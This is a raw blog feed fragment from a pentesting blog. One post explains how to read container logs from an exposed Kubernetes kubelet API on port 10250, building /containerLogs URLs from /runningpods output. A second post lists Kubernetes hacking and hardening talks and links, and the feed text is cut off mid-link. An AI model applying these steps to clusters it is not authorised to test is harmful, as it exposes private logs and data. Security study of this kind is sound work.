Dashboard"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s72-c\/dashboard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-414728220328607858"},"published":{"$t":"2019-01-11T09:00:00.000-05:00"},"updated":{"$t":"2019-01-11T09:00:03.332-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubelet API containerLogs endpoint"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EHow to get the info that kube-hunter reports for open \/containerLogs endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+----------------+------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10250 | Information | Exposed Container| Output logs from a\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; | Logs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| running container\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | are using the\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | exposed\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \/containerLogs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFirst step, grab the output from \/runningpods\/ example below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s1600\/runningpods.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"483\" data-original-width=\"1600\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s640\/runningpods.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EYou'll need the \u003Ci\u003Enamespace\u003C\/i\u003E, \u003Ci\u003Epod name \u003C\/i\u003Eand \u003Ci\u003Econtainer name\u003C\/i\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThus given the below runningpods output:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E{\"metadata\":{\"name\":\"\u003Cb\u003Emonitoring-influxdb-grafana-v4-6679c46745-zhvjw\u003C\/b\u003E\",\"namespace\":\"\u003Cb\u003Ekube-system\u003C\/b\u003E\",\"uid\":\"0d22cdad-06e5-11e9-a7f3-6ac885fbc092\",\"creationTimestamp\":null},\"spec\":{\"containers\":[{\"name\":\"\u003Cb\u003Egrafana\u003C\/b\u003E\",\"image\":\"sha256:8cb3de219af7bdf0b3ae66439aecccf94cebabb230171fa4b24d66d4a786f4f7\",\"resources\":{}},{\"name\":\"\u003Cb\u003Einfluxdb\u003C\/b\u003E\",\"image\":\"sha256:577260d221dbb1be2d83447402d0d7c5e15501a89b0e2cc1961f0b24ed56c77c\",\"resources\":{}}]},\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003Eturns into:\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehttps:\/\/1.2.3.4:10250\/containerLogs\/kube-system\/monitoring-influxdb-grafana-v4-6679c46745-zhvjw\/grafana\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVeMMHhBhT-H6kczphaOnyBcUHB5Dg6OKvhAdkwBUvlV8DocP_xQs4-8AXMP6V_1h9q_efjhbVLEGTRJnQyYSCdsOWnUtPgkoqjzdJ0QLuUBzNavIuSfjdN1l4LaSILKPAkjQsWTCuL4\/s1600\/grafana.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"580\" data-original-width=\"1600\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVeMMHhBhT-H6kczphaOnyBcUHB5Dg6OKvhAdkwBUvlV8DocP_xQs4-8AXMP6V_1h9q_efjhbVLEGTRJnQyYSCdsOWnUtPgkoqjzdJ0QLuUBzNavIuSfjdN1l4LaSILKPAkjQsWTCuL4\/s640\/grafana.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003Eand\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003Ehttps:\/\/1.2.3.4:10250\/containerLogs\/kube-system\/monitoring-influxdb-grafana-v4-6679c46745-zhvjw\/influxdb\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZr-SXC0SggoBSlNutC1NLZPifxTukWARGBKWty_4Zi8EZ7R31_YYSVcRO3lNhuUOSYu3XSWvI8FD1xIV6MznYnrUAasrfqTAsq4HAGRNrCKw_-qiEOoieFP3ibA0MKIl-Wo2ibYdQKpY\/s1600\/influxdb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"842\" data-original-width=\"1600\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZr-SXC0SggoBSlNutC1NLZPifxTukWARGBKWty_4Zi8EZ7R31_YYSVcRO3lNhuUOSYu3XSWvI8FD1xIV6MznYnrUAasrfqTAsq4HAGRNrCKw_-qiEOoieFP3ibA0MKIl-Wo2ibYdQKpY\/s640\/influxdb.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/414728220328607858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/414728220328607858","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html","title":"Kubernetes: Kubelet API containerLogs endpoint"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s72-c\/runningpods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8583103712815741635"},"published":{"$t":"2019-01-07T09:00:00.000-05:00"},"updated":{"$t":"2019-07-21T12:57:27.212-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Master Post"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EI have a few\u0026nbsp;Kubernetes posts queued up and will make this the master post to index and give references for the topic. If i'm missing blog posts or useful resources ping me here or twitter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETalks you should watch if you are interested in\u0026nbsp;Kubernetes:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; color: var(--ytd-video-primary-info-renderer-title-color, var(--yt-spec-text-primary)); line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-shadow: var(--ytd-video-primary-info-renderer-title-text-shadow, none); transform: var(--ytd-video-primary-info-renderer-title-transform, none);\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EHacking and Hardening Kubernetes Clusters by Example [I] - Brad Geesaman\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/bgeesaman\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/github.com\/bgeesaman\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/github.com\/bgeesaman\/hhkbe\" target=\"_blank\"\u003Ehttps:\/\/github.com\/bgeesaman\/hhkbe\u003C\/a\u003E [demos for the talk above]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/schd.ws\/hosted_files\/kccncna17\/d8\/Hacking%20and%20Hardening%20Kubernetes%20By%20Example%20v2.pdf\" target=\"_blank\"\u003Ehttps:\/\/schd.ws\/hosted_files\/kccncna17\/d8\/Hacking%20and%20Hardening%20Kubernetes%20By%20Example%20v2.pdf\u003C\/a\u003E [slide deck]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; color: var(--ytd-video-primary-info-renderer-title-color, var(--yt-spec-text-primary)); line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-shadow: var(--ytd-video-primary-info-renderer-title-text-shadow, none); transform: var(--ytd-video-primary-info-renderer-title-transform, none);\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EPerfect Storm Taking the Helm of Kubernetes Ian Coldwater\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=1k-GIDXgfLw\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=1k-GIDXgfLw\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cb\u003EA Hacker's Guide to Kubernetes and the Cloud - Rory McCune\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=dxKpCO2dAy8\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=dxKpCO2dAy8\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cb\u003EShipping in Pirate-Infested Waters: Practical Attack and Defense in Kubernetes\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=ohTq0no0ZVU\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=ohTq0no0ZVU\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBlog posts by others:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techbeacon.com\/hackers-guide-kubernetes-security\" target=\"_blank\"\u003Ehttps:\/\/techbeacon.com\/hackers-guide-kubernetes-security\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/elweb.co\/the-security-footgun-in-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/elweb.co\/the-security-footgun-in-etcd\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/hacking-kubelet-on-gke\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/hacking-kubelet-on-gke\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/kubeletmein-kubelet-hacking-tool\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/kubeletmein-kubelet-hacking-tool\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/hacking-digitalocean-kubernetes\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/hacking-digitalocean-kubernetes\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/freach\/kubernetes-security-best-practice\" target=\"_blank\"\u003Ehttps:\/\/github.com\/freach\/kubernetes-security-best-practice\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/neuvector.com\/container-security\/kubernetes-security-guide\/\" target=\"_blank\"\u003Ehttps:\/\/neuvector.com\/container-security\/kubernetes-security-guide\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/medium.com\/@pczarkowski\/the-kubernetes-api-call-is-coming-from-inside-the-cluster-f1a115bd2066\" target=\"_blank\"\u003Ehttps:\/\/medium.com\/@pczarkowski\/the-kubernetes-api-call-is-coming-from-inside-the-cluster-f1a115bd2066\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.intothesymmetry.com\/2018\/12\/persistent-xsrf-on-kubernetes-dashboard.html\" target=\"_blank\"\u003Ehttps:\/\/blog.intothesymmetry.com\/2018\/12\/persistent-xsrf-on-kubernetes-dashboard.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/04\/02\/Kubernetes-Service-Tokens\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/04\/02\/Kubernetes-Service-Tokens\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.cyberark.com\/threat-research-blog\/securing-kubernetes-clusters-by-eliminating-risky-permissions\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberark.com\/threat-research-blog\/securing-kubernetes-clusters-by-eliminating-risky-permissions\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/labs.mwrinfosecurity.com\/blog\/attacking-kubernetes-through-kubelet\/\" target=\"_blank\"\u003Ehttps:\/\/labs.mwrinfosecurity.com\/blog\/attacking-kubernetes-through-kubelet\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca 